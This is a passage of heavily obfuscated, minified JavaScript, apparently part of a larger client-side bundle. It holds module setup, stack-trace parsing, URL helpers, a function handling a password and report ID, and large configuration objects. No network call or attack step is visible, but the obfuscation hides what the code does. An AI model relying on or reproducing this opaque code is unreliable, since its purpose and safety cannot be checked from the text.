o$E;o$E={};o$E[E$J]=()=>Y5;o$E[R07]=()=>u93;o$E[F14]=()=>U$;return o$E;})()));d$={};(a2[O1i.h1w(268)](d$),a2[O1i.v7C(917)](d$,(()=>{var f06;f06={};f06[E$J]=()=>O2I;f06[R07]=()=>Z0Q;f06[F14]=()=>U4o;return f06;})()));g1={};(a2[O1i.h1w(268)](g1),a2[O1i.v7C(917)](g1,(()=>{var o5T;o5T={};o5T[g5N]=()=>U5y;o5T[O1i.h1w(60)]=()=>t8x;o5T[O1i.v7C(750)]=()=>b34;return o5T;})()));z9=2;y$=!1;u_=null;function m_x(u_S){try{(u_S[O1i.h1w(734)] && !1 === u_S[O1i.h1w(734)][c$D] && (b8[v2R](),c3(O1i.h1w(59))),R0());}catch(Y9M){K5(Y9M);}}q1=O1i.v7C(148);J_A={};J_A[V9M]=function(){var h3_;h3_=!1;if(S3 < 0)throw new M7$lL(O1i.h1w(403));return (S3+=1,function(){(!h3_ && (function(){if(S3 < 1)throw new M7$lL(O1i.h1w(1027));S3-=1;})(),h3_=!0);});};J_A[O1i.h1w(501)]=function(){return 0 === S3;};function A6(...g91){return K4(...g91);}J_A[O1i.v7C(309)]=function(){return S3;};function a23(w5X){var n8o;n8o=w5X;if(!!a4zxBp[O1i.h1w(104)] && !!a4zxBp[O1i.h1w(211)][O1i.h1w(528)])try{throw w5X;}catch(z52){n8o=z52;}return n8o[x8E][h7l](O1i.h1w(644))[A4a](r3D=>!!r3D[J9E](c34))[v2x](L87=>{var I__,p_u,W1W,o5V,y_J,b5H;I__=L87;I__[c$i](O1i.v7C(651)) > -1 && (I__=I__[o6n](/\x65\u0076\u0061\u006c\040\u0063\157\x64\145/g,O1i.v7C(449))[o6n](/(\x28\145\x76\x61\u006c\x20\x61\x74\x20[^\x28\x29]{0,})|(\u0029\054[^\n\r\u2029\u2028]{0,}$)/g,O1i.h1w(313)));p_u=I__[o6n](/^[\r\ufeff\u3000\v\u202f\n\u2028 \u2029\u200a\u205f\u1680-\u2000\u00a0\f\t]{1,}/,O1i.h1w(313))[o6n](/\x28\x65\166\x61\u006c\u0020\143\x6f\x64\145/g,O1i.v7C(807));W1W=p_u[J9E](/\x20(\u0028([^\u2029\r\n\u2028]{1,})\x3a([0-9]{1,})\x3a([0-9]{1,})\051$)/);p_u=W1W?p_u[o6n](W1W[0],O1i.v7C(313)):p_u;(o5V=p_u[h7l](/[\t\ufeff\u205f \f\n\u2028\u200a\u00a0\u3000\u202f\v\r\u2029\u1680-\u2000]{1,}/)[P41](1),y_J=L5N(W1W?W1W[1]:o5V[O1i.v7C(2)]()));b5H={};b5H[C$l]=o5V[v$Q](O1i.h1w(433)) || void 0;b5H[z53]=[O1i.h1w(449),O1i.v7C(164)][c$i](y_J[0]) > -1?void 0:y_J[0];b5H[Z6S]=y_J[1];b5H[f0F]=y_J[2];b5H[C_T]=I__;return b5H;});}async function t_1(a16,I7x){var P6S,V99,t32,r_g,F5C,W_z,z7$,B6h,Y_7,W5U;var {password:p80, reportId:O3u}=a16,H4N=y8[z2M](O3u),k3n=(function(M$t){var o2B;o2B=[];return M$t && J1o == typeof M$t?([c09][k6v](v$Z=>{var W0D,x8u,n4R,z41;W0D=[L3v,O1i.v7C(601),o_z];(x8u=O1i.h1w(799),n4R=M$t[v$Z]);if(F6ONAC[X1_](n4R))for(var O8H=0;O8H < n4R[W0D[0]];++O8H){z41=n4R[O8H];z41 && J1o == typeof z41 && U2j == typeof z41[x8u] && O1i.v7C(313) !== z41[x8u] && (c09 === v$Z && O1i.h1w(784) === z41[W0D[1]] || o2B[W0D[2]](z41[x8u]));}}),o2B):[];})(I7x);V99=(function(g8t,W9N){var b3J,U0o,h3r,i2Y,V9d,j7h,D88,s27;b3J=[L3v,S_N];if(!F6ONAC[X1_](g8t) || !g8t[L3v])return null;if(1 === g8t[L3v])return g8t[0];g8t[x00]();i2Y=g8t;if(W9N){V9d=0;for(;V9d < i2Y[b3J[0]];){if(O1i.v7C(523) === i2Y[V9d][b3J[1]](0,5)){(U0o=i2Y[V9d],h3r=U0o);break;}V9d+=1;}if(!U0o)return O1i.v7C(779);for(V9d+=1;V9d < i2Y[b3J[0]] && O1i.v7C(523) === i2Y[V9d][b3J[1]](0,5);)(h3r=i2Y[V9d],V9d+=1);}else ([U0o]=i2Y,h3r=i2Y[i2Y[L3v] - 1]);(U0o=`${U0o[o6n](/\u002f$/,O1i.h1w(313))}${O1i.v7C(779)}`,h3r=`${h3r[o6n](/\x2f$/,O1i.h1w(313))}${O1i.h1w(779)}`);(j7h=0,D88=null);for(;U0o[j7h] === h3r[j7h] && void 0 !== U0o[j7h];)(O1i.h1w(779) === U0o[j7h] && (D88=j7h),j7h+=1);s27=U0o[P41](0,D88);return O1i.h1w(313) === s27?O1i.h1w(779):s27;})(k3n,!0);if(null == V99)P6S=null;else {(t32=(function(E$h){var d7M,J1e;d7M=y8[V6u]();if(O1i.h1w(313) === E$h || U2j != typeof E$h)return d7M;J1e=d7M[r$s](E$h,d7M,null,r$C$uW[O1i.v7C(426)],null)[O1i.h1w(986)]();return J1e && J1e[D1T];})(V99),r_g=(function(W6t){var d0W;if(U2j != typeof W6t)throw new E0klC(c9S);if(O1i.v7C(779) === W6t)return W6t;d0W=W6t[K9w](O1i.v7C(779));return d0W < 1?O1i.h1w(779):W6t[S_N](0,d0W);})(V99),F5C=T0[V9M]());if(t32)P6S=Z_8[N4D](t32,r_g,k3n,await (async function(){var O4u;O4u={};O4u[o21]=[L1z];O4u[j$y]={};O4u[j$y][m1J]={};O4u[j$y][m1J][y71]=z$[R07](P3a) || ({});return O4u;})[V2w](this,arguments));else {(W_z=Z3s(r_g),z7$=Z3s(V99));P6S=`${O1i.h1w(564)}${W_z}${O1i.h1w(1018)}${z7$}${O1i.h1w(634)}${z7$}${O1i.h1w(634)}${W_z}${O1i.h1w(833)}`;}(F5C(),V99=r_g);}B6h={};B6h[O1i.h1w(284)]=V99;B6h[O1i.v7C(361)]=P6S;B6h[r77]=I7x;(Y_7=B6h,W5U=await T9u(p80,H4N,Y_7));if(!W5U)return;u0v(H4N,W5U,function(B5S){B5S || p2q(I7x);});}J_A[Z6o]=function(){S3=0;};e8O=J_A;(T0=(S3=S3 || 0,e8O),T$=O1i.h1w(341));P5=null;A0=function(S8u,V3o){if(U2j != typeof S8u)return;if(U2j != typeof S8u)return void H8g(q1,(function(){var r40;r40={};r40[c$D]=!0;return r40;})[V2w](this,arguments));S8u[P41](0,S8u[L3v] - 9) !== V3o[P41](0,V3o[L3v] - 9) && H8g(q1,(function(){var w$D;w$D={};w$D[c$D]=!1;return w$D;})[V2w](this,arguments));};h$=function(j6V,s$7){var K9v;if(U2j != typeof s$7)return s$7;if((/\x7e\176\122\u0045\107\105\u0058\x50\x7e\176[^\r\n\u2028\u2029]{0,}\176\176\x52\u0045\u0047\x45\u0058\x50\u007e\176/)[d1J](s$7)){K9v=s$7[o6n](/\u007e\u007e\u0052\x45\x47\x45\130\120\x7e\176/g,O1i.v7C(313));return (K9v[E5x](O1i.h1w(779)) && K9v[D6i](O1i.h1w(779)) && (K9v=K9v[P41](1,K9v[L3v] - 1)),new A9fCfT(K9v));}return s$7;};function u99(x40){var G7a,X3K,g0S;G7a=[L3v,C$l,o6n];if(!F6ONAC[X1_](x40) || !x40[L3v])return null;for(var r6d=x40[G7a[0]] - 1;r6d >= 0;--r6d){X3K=o1Y(void 0 !== (g0S=x40[r6d][G7a[1]])?(function(s2n){var H9T;H9T=s2n;try{s2n[Q2E](O1i.h1w(365)) && (H9T=s2n[h7l](O1i.v7C(365))[0] || s2n);}catch(k_U){}return H9T;})((function(W5F){var o3o,p_5;o3o=W5F;try{if(W5F[Q2E](O1i.v7C(827)) || W5F[Q2E](O1i.v7C(643))){p_5=W5F[h7l](/\040|\u002a/);o3o=p_5[p_5[L3v] - 1] || W5F;}}catch(U7T){}return o3o;})((function(H95){var k9s,c0Y;k9s=H95;try{c0Y=H95[h7l](O1i.h1w(115));k9s=c0Y[c0Y[L3v] - 1] || H95;}catch(K4j){}return k9s;})(g0S)))[G7a[2]](/\u0020/g,O1i.v7C(313)):g0S);if(X3K)return X3K;}return h3d[h3d[L3v] - 1] || null;}function p9w(H3X){return H3X[x8E][h7l](O1i.v7C(644))[A4a](G7L=>!G7L[J9E](O$B),this)[v2x](O5O=>{var J5l,U7e,k8N,l2K,G27,G$G;J5l=O5O;if((J5l[c$i](O1i.v7C(1097)) > -1 && (J5l=J5l[o6n](/\u0020\u006c\u0069\156\u0065\040([0-9]{1,})(?:\u0020\u003e\u0020\x65\u0076\u0061\154\u0020\x6c\u0069\x6e\u0065\040[0-9]{1,}){0,}\u0020\076\040\145\x76\u0061\x6c\x3a[0-9]{1,}\x3a[0-9]{1,}/g,O1i.h1w(74))),-1 === J5l[c$i](O1i.v7C(314)) && -1 === J5l[c$i](O1i.h1w(85))))return (()=>{var N9w;N9w={};N9w[C$l]=J5l;return N9w;})();(U7e=/(([^\u2028\n\r\u2029]{0,}\042[^\n\u2028\u2029\r]{1,}\042[^\x40]{0,}){0,1}[^\u0040]{0,})(?:\u0040)/,k8N=J5l[J9E](U7e),l2K=k8N && k8N[1]?k8N[1]:void 0,G27=L5N(J5l[o6n](U7e,O1i.v7C(313))));G$G={};G$G[C$l]=l2K;G$G[z53]=G27[0];G$G[Z6S]=G27[1];G$G[f0F]=G27[2];G$G[C_T]=J5l;return G$G;});}V5=function(U7Z,m8v){var h4I,C1n;h4I={};if(U7Z)try{h4I=new G3FKK7(U7Z,m8v || a4zxBp[Y1R][A_h]);}catch(H6F){K5(`${O1i.h1w(394)}${U7Z}`);}C1n={};C1n[U0l]=h4I[U0l];C1n[d3Q]=h4I[d3Q];C1n[p8_]=h4I[p8_];C1n[O1i.v7C(109)]=h4I[O1i.v7C(109)];C1n[x7t]=h4I[x7t];C1n[F$b]=h4I[F$b];C1n[C4H]=h4I[C4H];C1n[O1i.v7C(618)]=h4I[O1i.h1w(618)];C1n[E8p]=h4I[E8p];C1n[s_H]=h4I[s_H];C1n[A_h]=h4I[A_h];C1n[F$0]=(h4I[A_h] || O1i.v7C(313))[h7l](O1i.h1w(199))[0];return C1n;};N1=function(z0G){return K_E == typeof z0G && !h4en0q[O1i.v7C(910)](z0G);};(Y3=null,o5=null);function V74(){throw new M7$lL(O1i.v7C(587));}(Z_=function(A2L){var F0F,H4h;F6ONAC[I5F][f$2] && (F0F=F6ONAC[I5F][f$2],delete F6ONAC[I5F][f$2]);H4h=U0Oayl[Y7b](A2L,r0k);return (F0F && (F6ONAC[I5F][f$2]=F0F),H4h);},c6={});(v$=5e3,r5=787,T8=1861,r0=O1i.h1w(38),R7=O1i.h1w(313),T3=O1i.h1w(313),d6=O1i.v7C(313),i_=O1i.h1w(327),u2=Z_((()=>{var B52;B52={};B52[V0g]={};B52[V0g][z6B]={};B52[V0g][x7q]={};return B52;})()),N8=!1);(v9={},Q$={},h3={},B8=[],X4={},q6=[],Y8=(()=>{var y_G;y_G={};y_G[x1X]={};y_G[I_z]={};return y_G;})(),B9=(()=>{var h0a;h0a={};h0a[x1X]={};h0a[I_z]={};return h0a;})(),i$=(()=>{var o5P;o5P={};o5P[x1X]={};o5P[I_z]={};return o5P;})(),O2=(()=>{var x0k;x0k={};x0k[x1X]={};x0k[I_z]={};return x0k;})(),y7=(()=>{var h6V;h6V={};h6V[x1X]={};h6V[I_z]={};return h6V;})(),V0=(()=>{var S23;S23={};S23[M2Z]={};S23[L2e]=[];return S23;})(),w4h=(()=>{var U1N;U1N={};U1N[z2q]=g5N;U1N[G3X]=O1i.h1w(313);return U1N;})(),N_=!1,j4=!1,q2=!1,C2=!1,n7=!1,E$={},c_=(()=>{var j5K;j5K={};j5K[O1i.h1w(520)]=100;return j5K;})(),k0=[],l1=(()=>{var y4u;y4u={};y4u[X2A]=F$H;y4u[h4B]=!1;return y4u;})(),c4=!1,T5=[],z8=[],k2=!1,d5=O1i.v7C(313));(r0=1765375983128,R7=O1i.h1w(596),T3=O1i.h1w(379),d6=O1i.v7C(480),i_=O1i.h1w(327),v$=O1i.h1w(619),r5=O1i.v7C(241),T8=O1i.h1w(635),u2=(()=>{var k6q;k6q={};k6q[V0g]={};k6q[V0g][z6B]={};k6q[V0g][x7q]={};k6q[h$q]={};k6q[h$q][z6B]={};k6q[h$q][x7q]={};return k6q;})(),N8=!1,v9=(()=>{var Q5w;Q5w={};Q5w[L1f]=[];return Q5w;})(),Q$=(()=>{var M1P;M1P={};M1P[z$h]={};M1P[O1i.h1w(516)]={};M1P[c09]={};M1P[C3C]={};M1P[I7I]={};M1P[T9P]={};M1P[W3s]={};M1P[H3$]={};M1P[f84]={};M1P[I_G]={};M1P[O4n]={};M1P[l8o]={};M1P[e3T]={};return M1P;})(),h3=(()=>{var K1f;K1f={};K1f[z$h]=[];K1f[O1i.h1w(516)]=[];K1f[c09]=[];K1f[C3C]=[];K1f[I7I]=[];K1f[T9P]=[];K1f[W3s]=[];K1f[H3$]=[];K1f[f84]=[];K1f[I_G]=[];K1f[O4n]=[];K1f[l8o]=[];K1f[e3T]=[];return K1f;})(),N_=!1,j4=!1,q2=!1,C2=!1,n7=!1,E$=(()=>{var h1Y;h1Y={};h1Y[L1f]=[];return h1Y;})(),Y8=(()=>{var d8K;d8K={};d8K[x1X]={};d8K[I_z]={};d8K[I_z][1]=[];d8K[I_z][2]=[];d8K[I_z][3]=[];d8K[I_z][4]=[];d8K[I_z][5]=[];d8K[I_z][6]=[];d8K[I_z][7]=[];d8K[I_z][8]=[];d8K[I_z][9]=[];d8K[I_z][10]=[];d8K[I_z][11]=[];d8K[I_z][12]=[];return d8K;})(),B9=(()=>{var A2y;A2y={};A2y[x1X]={};A2y[I_z]={};A2y[I_z][1]=[];A2y[I_z][2]=[];A2y[I_z][3]=[];A2y[I_z][4]=[];A2y[I_z][5]=[];A2y[I_z][6]=[];A2y[I_z][7]=[];A2y[I_z][8]=[];A2y[I_z][9]=[];A2y[I_z][10]=[];A2y[I_z][11]=[];A2y[I_z][12]=[];return A2y;})(),i$=(()=>{var d4D;d4D={};d4D[x1X]={};d4D[I_z]={};d4D[I_z][1]=[];d4D[I_z][2]=[];d4D[I_z][3]=[];d4D[I_z][4]=[];d4D[I_z][5]=[];d4D[I_z][6]=[];d4D[I_z][7]=[];d4D[I_z][8]=[];d4D[I_z][9]=[];d4D[I_z][10]=[];d4D[I_z][11]=[];d4D[I_z][12]=[];return d4D;})(),O2=(()=>{var r_a=O1i.h1w(106);var G0I=O1i.v7C(108);var a7J=O1i.v7C(230);var R8x;R8x={};R8x[x1X]={};R8x[x1X][0]={};R8x[x1X][0][I4g]={};R8x[x1X][0][I4g][e35]=[(()=>{var O_9;O_9={};O_9[N5X]=I0v;O_9[M0F]=U1a;O_9[V1r]=w39;return O_9;})()];R8x[x1X][0][n93]={};R8x[x1X][0][n93][I_N]=O1i.h1w(179);R8x[x1X][0][n93][D1J]={};R8x[x1X][0][n93][D1J][L1z]=G0I;R8x[x1X][0][P0t]=!1;R8x[x1X][0][J8s]=!0;R8x[x1X][1]={};R8x[x1X][1][I4g]={};R8x[x1X][1][I4g][e35]=[(()=>{var C4P;C4P={};C4P[N5X]=I0v;C4P[M0F]=U1a;C4P[V1r]=J63;return C4P;})()];R8x[x1X][1][n93]={};R8x[x1X][1][n93][I_N]=O1i.v7C(179);R8x[x1X][1][n93][D1J]={};R8x[x1X][1][n93][D1J][L1z]=r_a;R8x[x1X][1][P0t]=!1;R8x[x1X][1][J8s]=!0;R8x[x1X][2]={};R8x[x1X][2][I4g]={};R8x[x1X][2][I4g][e35]=[(()=>{var j7k;j7k={};j7k[e35]=[(()=>{var r0f;r0f={};r0f[N5X]=o0E;r0f[M0F]=C7Z;r0f[V1r]=[O1i.v7C(446),O1i.h1w(274),O1i.h1w(1035),O1i.h1w(624),O1i.v7C(350),O1i.v7C(543),O1i.h1w(325),O1i.v7C(973),O1i.h1w(404),O1i.h1w(715),O1i.v7C(382),O1i.v7C(175)];return r0f;})(),(()=>{var p6Z;p6Z={};p6Z[N5X]=r$5;p6Z[M0F]=U1a;p6Z[V1r]=r6N;return p6Z;})()];return j7k;})()];R8x[x1X][2][n93]={};R8x[x1X][2][n93][I_N]=O1i.v7C(179);R8x[x1X][2][n93][D1J]={};R8x[x1X][2][n93][D1J][L1z]=a7J;R8x[x1X][2][P0t]=!1;R8x[x1X][2][J8s]=!0;R8x[x1X][3]={};R8x[x1X][3][I4g]={};R8x[x1X][3][I4g][e35]=[(()=>{var Z5J;Z5J={};Z5J[Q4z]=[(()=>{var J7X;J7X={};J7X[e35]=[(()=>{var n1R;n1R={};n1R[N5X]=G0I;n1R[M0F]=U1a;n1R[V1r]=!0;return n1R;})()];return J7X;})(),(()=>{var x_D;x_D={};x_D[e35]=[(()=>{var a3a;a3a={};a3a[N5X]=a7J;a3a[M0F]=U1a;a3a[V1r]=!1;return a3a;})(),(()=>{var J$B;J$B={};J$B[N5X]=r_a;J$B[M0F]=U1a;J$B[V1r]=!0;return J$B;})()];return x_D;})()];return Z5J;})(),(()=>{var m3y;m3y={};m3y[e35]=[(()=>{var X5K;X5K={};X5K[N5X]=F7M;X5K[M0F]=E5x;X5K[V1r]=O1i.h1w(971);return X5K;})(),(()=>{var a4w;a4w={};a4w[N5X]=r$5;a4w[M0F]=U1a;a4w[V1r]=r6N;return a4w;})()];return m3y;})()];R8x[x1X][3][n93]={};R8x[x1X][3][n93][I_N]=O1i.h1w(179);R8x[x1X][3][n93][D1J]={};R8x[x1X][3][n93][D1J][L1z]=Y9r;R8x[x1X][3][n93][D1J][Q7x]={};R8x[x1X][3][n93][D1J][Q7x][h$q]=!1;R8x[x1X][3][n93][D1J][Q7x][I1C]=!0;R8x[x1X][3][n93][D1J][Q7x][k3I]=-1;R8x[x1X][3][n93][D1J][Q7x][I9X]=[];R8x[x1X][3][n93][D1J][Q7x][X8b]=[];R8x[x1X][3][P0t]=!0;R8x[I_z]={};R8x[I_z][1]=[];R8x[I_z][2]=[];R8x[I_z][3]=[];R8x[I_z][4]=[];R8x[I_z][5]=[];R8x[I_z][6]=[];R8x[I_z][7]=[];R8x[I_z][8]=[];R8x[I_z][9]=[];R8x[I_z][10]=[];R8x[I_z][11]=[0,1,2,3];R8x[I_z][12]=[];return R8x;})(),y7=(()=>{var j4e;j4e={};j4e[x1X]={};j4e[I_z]={};j4e[I_z][1]=[];j4e[I_z][2]=[];j4e[I_z][3]=[];j4e[I_z][4]=[];j4e[I_z][5]=[];j4e[I_z][6]=[];j4e[I_z][7]=[];j4e[I_z][8]=[];j4e[I_z][9]=[];j4e[I_z][10]=[];j4e[I_z][11]=[];j4e[I_z][12]=[];return j4e;})(),V0=(()=>{var u5_;u5_={};u5_[M2Z]={};u5_[M2Z][4]={};u5_[M2Z][4][I1C]=!1;u5_[M2Z][4][h$q]=!1;u5_[M2Z][5]={};u5_[M2Z][5][I1C]=!1;u5_[M2Z][5][h$q]=!1;u5_[M2Z][6]={};u5_[M2Z][6][I1C]=!1;u5_[M2Z][6][h$q]=!1;u5_[M2Z][7]={};u5_[M2Z][7][I1C]=!1;u5_[M2Z][7][h$q]=!1;u5_[M2Z][8]={};u5_[M2Z][8][I1C]=!1;u5_[M2Z][8][h$q]=!1;u5_[M2Z][9]={};u5_[M2Z][9][I1C]=!1;u5_[M2Z][9][h$q]=!1;u5_[M2Z][10]={};u5_[M2Z][10][I1C]=!1;u5_[M2Z][10][h$q]=!1;u5_[M2Z][12]={};u5_[M2Z][12][I1C]=!1;u5_[M2Z][12][h$q]=!1;u5_[M2Z][12][I9X]=[];u5_[M2Z][12][k3I]=-1;u5_[L2e]=[];return u5_;})(),B8=[(()=>{var o9v=O1i.v7C(727);var G3G;G3G={};G3G[G3X]=O1i.h1w(985);G3G[I_N]=l8o;G3G[c_L]=[(()=>{var g2w;g2w={};g2w[J1o]=Q30;g2w[L59]=l7S;g2w[I_N]=E$J;g2w[z2q]=f$h;g2w[g6A]=[N_z,i48,J8M,L5O,a_B,m7R,I4a,q_0,W_b,X1E,J1k,E$Q];return g2w;})(),(()=>{var i$B;i$B={};i$B[J1o]=v4C;i$B[L59]=m9Q;i$B[I_N]=E$J;i$B[z2q]=f$h;i$B[g6A]=[N_z,X91,J8M,L5O,a_B,m7R,I4a,q_0,W_b,X1E,J1k,E$Q];return i$B;})(),(()=>{var d3I;d3I={};d3I[J1o]=v4C;d3I[L59]=O1i.v7C(790);d3I[I_N]=E$J;d3I[z2q]=f$h;d3I[g6A]=[N_z,X91,J8M,L5O,a_B,m7R,I4a,q_0,W_b,X1E,J1k,E$Q];return d3I;})(),(()=>{var T9g;T9g={};T9g[J1o]=v4C;T9g[L59]=O1i.v7C(1017);T9g[I_N]=E$J;T9g[z2q]=f$h;T9g[g6A]=[N_z,X91,J8M,L5O,a_B,m7R,I4a,q_0,W_b,X1E,J1k,E$Q];return T9g;})(),(()=>{var D0H;D0H={};D0H[J1o]=v4C;D0H[L59]=O1i.v7C(565);D0H[I_N]=E$J;D0H[z2q]=f$h;D0H[g6A]=[N_z,X91,J8M,L5O,a_B,m7R,I4a,q_0,W_b,X1E,J1k,E$Q];return D0H;})(),(()=>{var A40;A40={};A40[J1o]=Q30;A40[L59]=p2s;A40[I_N]=E$J;A40[z2q]=f$h;A40[g6A]=[N_z,i48,J8M,L5O,a_B,m7R,I4a,q_0,W_b,X1E,J1k,E$Q];return A40;})(),(()=>{var f9q;f9q={};f9q[J1o]=Q30;f9q[L59]=j3o;f9q[I_N]=E$J;f9q[z2q]=f$h;f9q[g6A]=[N_z,i48,J8M,L5O,a_B,m7R,I4a,R7n,q_0,W_b,X1E,J1k,E$Q];return f9q;})(),(()=>{var Y7T;Y7T={};Y7T[J1o]=v4C;Y7T[L59]=O1i.h1w(914);Y7T[I_N]=E$J;Y7T[z2q]=f$h;Y7T[g6A]=[N_z,X91,J8M,L5O,a_B,m7R,I4a,R7n,q_0,W_b,X1E,J1k,E$Q];return Y7T;})(),(()=>{var l83;l83={};l83[J1o]=v4C;l83[L59]=G3p;l83[I_N]=E$J;l83[z2q]=f$h;l83[g6A]=[N_z,Y8X,J8M,L5O,a_B,m7R,I4a,q_0,W_b,X1E,J1k,E$Q];return l83;})(),(()=>{var K8k;K8k={};K8k[J1o]=o9v;K8k[L59]=N2E;K8k[I_N]=E$J;K8k[z2q]=f$h;K8k[g6A]=[N_z,F7b,R6B,T$0,L5O,a_B,m7R,I4a,q_0,W_b,X1E,K1c,h_n];return K8k;})(),(()=>{var K1a;K1a={};K1a[J1o]=o9v;K1a[L59]=J63;K1a[I_N]=F14;K1a[z2q]=f$h;K1a[g6A]=[N_z,F7b,T$0,L5O,a_B,m7R,I4a,q_0,W_b,X1E,K1c,V0X];return K1a;})(),(()=>{var v4r;v4r={};v4r[J1o]=o9v;v4r[L59]=w39;v4r[I_N]=F14;v4r[z2q]=f$h;v4r[g6A]=[N_z,F7b,T$0,L5O,a_B,m7R,I4a,q_0,W_b,X1E,K1c,V0X];return v4r;})(),(()=>{var n_L;n_L={};n_L[J1o]=o9v;n_L[L59]=m8Z;n_L[I_N]=E$J;n_L[z2q]=f$h;n_L[g6A]=[N_z,F7b,R6B,T$0,L5O,a_B,m7R,I4a,q_0,W_b,X1E,K1c,V0X];return n_L;})()];return G3G;})(),(()=>{var i9I=O1i.h1w(345);var d$2=O1i.h1w(347);var P0a=O1i.h1w(869);var D7x;D7x={};D7x[G3X]=O1i.v7C(311);D7x[I_N]=O4n;D7x[c_L]=[(()=>{var k6N;k6N={};k6N[J1o]=Q30;k6N[L59]=l7S;k6N[I_N]=E$J;k6N[z2q]=f$h;k6N[g6A]=[I$n,G4F,z1N,j3y,g5M,F2G,Z7P,L5O,a_B,m7R,K7A,q_0,z5D,h3a,h20];return k6N;})(),(()=>{var L15;L15={};L15[J1o]=Q30;L15[L59]=p2s;L15[I_N]=E$J;L15[z2q]=f$h;L15[g6A]=[I$n,G4F,z1N,j3y,g5M,F2G,Z7P,L5O,a_B,m7R,K7A,q_0,z5D,h3a,h20];return L15;})(),(()=>{var U5s;U5s={};U5s[J1o]=Q30;U5s[L59]=j3o;U5s[I_N]=E$J;U5s[z2q]=f$h;U5s[g6A]=[I$n,G4F,z1N,j3y,g5M,F2G,Z7P,L5O,a_B,m7R,K7A,q_0,z5D,h3a,h20];return U5s;})(),(()=>{var u7S;u7S={};u7S[J1o]=v4C;u7S[L59]=m9Q;u7S[I_N]=E$J;u7S[z2q]=f$h;u7S[g6A]=[I$n,O30,M7X,j3y,g5M,F2G,Z7P,L5O,a_B,m7R,K7A,q_0,z5D,h3a];return u7S;})(),(()=>{var h5R;h5R={};h5R[J1o]=v4C;h5R[L59]=O1i.v7C(790);h5R[I_N]=E$J;h5R[z2q]=f$h;h5R[g6A]=[I$n,O30,M7X,j3y,g5M,F2G,Z7P,L5O,a_B,m7R,K7A,q_0,z5D,h3a];return h5R;})(),(()=>{var X9z;X9z={};X9z[J1o]=v4C;X9z[L59]=O1i.h1w(1017);X9z[I_N]=E$J;X9z[z2q]=f$h;X9z[g6A]=[I$n,O30,M7X,j3y,g5M,F2G,Z7P,L5O,a_B,m7R,K7A,q_0,z5D,h3a];return X9z;})(),(()=>{var S0r;S0r={};S0r[J1o]=v4C;S0r[L59]=O1i.v7C(565);S0r[I_N]=E$J;S0r[z2q]=f$h;S0r[g6A]=[I$n,O30,M7X,j3y,g5M,F2G,Z7P,L5O,a_B,m7R,K7A,q_0,z5D,h3a];return S0r;})(),(()=>{var r_W;r_W={};r_W[J1o]=v4C;r_W[L59]=G3p;r_W[I_N]=E$J;r_W[z2q]=f$h;r_W[g6A]=[I$n,f8v,z1N,j3y,g5M,F2G,Z7P,L5O,a_B,m7R,K7A,q_0,z5D,h3a,h20];return r_W;})(),(()=>{var O1m;O1m={};O1m[J1o]=v4C;O1m[L59]=O1i.v7C(914);O1m[I_N]=E$J;O1m[z2q]=f$h;O1m[g6A]=[I$n,O30,M7X,j3y,g5M,F2G,Z7P,L5O,a_B,m7R,K7A,q_0,z5D,h3a];return O1m;})(),(()=>{var w3g;w3g={};w3g[J1o]=P0a;w3g[L59]=N2E;w3g[I_N]=E$J;w3g[z2q]=f$h;w3g[g6A]=[I$n,u8$,B0T,F2G,I2A,L5O,a_B,m7R,K7A,q_0,z5D,h3a,h20];return w3g;})(),(()=>{var h4Q;h4Q={};h4Q[J1o]=P0a;h4Q[L59]=f3K;h4Q[I_N]=F14;h4Q[z2q]=f$h;h4Q[g6A]=[I$n,u8$,g$T,F2G,I2A,L5O,a_B,m7R,K7A,q_0,z5D,h3a,h20];return h4Q;})(),(()=>{var x53;x53={};x53[J1o]=d$2;x53[L59]=N2E;x53[I_N]=E$J;x53[z2q]=f$h;x53[g6A]=[I$n,O3x,B0T,g5M,F2G,I2A,L5O,a_B,m7R,K7A,q_0,z5D,h3a,h20];return x53;})(),(()=>{var V8r;V8r={};V8r[J1o]=d$2;V8r[L59]=y7B;V8r[I_N]=F14;V8r[z2q]=f$h;V8r[g6A]=[I$n,O3x,g$T,g5M,F2G,I2A,L5O,a_B,m7R,K7A,q_0,z5D,h3a,h20];return V8r;})(),(()=>{var P4r;P4r={};P4r[J1o]=i9I;P4r[L59]=N2E;P4r[I_N]=E$J;P4r[z2q]=f$h;P4r[g6A]=[I$n,J_1,B0T,Z7P,F2G,I2A,L5O,a_B,m7R,K7A,q_0,z5D,h3a,h20];return P4r;})(),(()=>{var W3C;W3C={};W3C[J1o]=i9I;W3C[L59]=y7B;W3C[I_N]=F14;W3C[z2q]=f$h;W3C[g6A]=[I$n,J_1,g$T,Z7P,F2G,I2A,L5O,a_B,m7R,K7A,q_0,z5D,h3a,h20];return W3C;})()];return D7x;})()],X4=(()=>{var K0L=O1i.v7C(686);var a5I=O1i.h1w(632);var S3s;S3s={};S3s[O1i.v7C(68)]=!0;S3s[a5I]={};S3s[a5I][K0L]={};S3s[a5I][K0L][O1i.h1w(707)]=[0];return S3s;})(),q6=[],c_=(()=>{var r0X;r0X={};r0X[O1i.h1w(520)]=100;r0X[I_G]=10;r0X[O4n]=10;r0X[l8o]=10;return r0X;})(),k0=[],l1=(()=>{var E3Y;E3Y={};E3Y[h4B]=!1;E3Y[X2A]=F$H;return E3Y;})(),c4=!1,T5=[],z8=[],k2=!1,d5=O1i.v7C(313));W5H={};W5H[V4q]=r0;W5H[O1i.h1w(806)]=R7;W5H[N0t]=T3;W5H[D3H]=w4h;W5H[r$q]=v$;W5H[O1i.h1w(583)]={};W5H[O1i.v7C(583)][O1i.v7C(811)]=d6;W5H[O1i.v7C(815)]=U0Oayl[P0W](i_);W5H[I1C]={};function j1(...K8Q){y$ && v1F_iR[O1i.h1w(300)](...K8Q);}W5H[I1C][O1i.v7C(915)]=d6;W5H[I1C][O1i.v7C(741)]=r5;W5H[n24]={};W5H[n24][O1i.h1w(291)]=T8;W5H[n24][G6r]={};function 